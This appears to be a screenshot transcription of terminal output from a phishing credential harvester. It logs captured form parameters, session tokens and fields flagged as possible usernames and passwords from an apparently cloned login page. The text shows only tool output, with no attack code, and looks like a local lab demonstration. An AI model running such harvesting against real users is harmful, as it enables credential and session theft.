 1 2 3 4 22:54
root@william: ~
File Actions Edit View Help
192.168.1.20 - - [07/Jan/2025 22:45:42] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: cookies={"t":1736301682,"u":0,"c":[]}
PARAM: h=AXCudNEuKX6gIWG-3rKcIel8jHe0Eee96feGhjpeGbmcMfH5
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=1
PARAM: __hs=20096.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019200757
PARAM: __s=m9nd5s:bvqt4k:yn379n
PARAM: __hsi=7457358941932423584
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVpP367i00o
PARAM: jazoest=2815
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019200757
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1736301682
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryOQhVFCTKfGAtse9A
Content-Disposition: form-data; name="ts"
1736301870333
------WebKitFormBoundaryOQhVFCTKfGAtse9A
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"m9nd5s:bvqt4k:yn379n","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"a5d720d9-2bdd-4778-97a3-58d1bf7dfddb\",\"ct\":1659080345,\"sjd\":\"lEo
a794kGNGrdwke3KOUBVFKfUEqVrw6CIc3dW0TeApDQHRbv86olf5uesVtXs8Ya+t2K5vr8U4mtqMjAqDpcyHRj9xel6dV5td62p7VO8Io5s6KMqjMGbug+s/FkKClgeg3JeDjDww+ZxRos7tNZQ==\",\"sid\":-1}","r":1,"d":"$^|Acb45eJHr8Pt3DgfS
q__Aedv_hBw8zgvgFzQvQtZb_L4yx52K7tVdg3pxs6PwLHTTaqFk65VZYfT8q4ZgzMBbb3ZMA|fd.AcYE-XCmux4INPcmOo4TDcQzjD-YYZ9aYkZZ_PMfwGKyasG0mmlrrYFk9xpZ7VdogBtGzoZNfvwoME9dW328cC1G","s":"m9nd5s:bvqt4k:yn379n","t
":1736301683237.3,"b":[1,128]},1736301870333.2,0,510]],"trigger":"falco:bd_pdc_signals"}]
------WebKitFormBoundaryOQhVFCTKfGAtse9A--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output: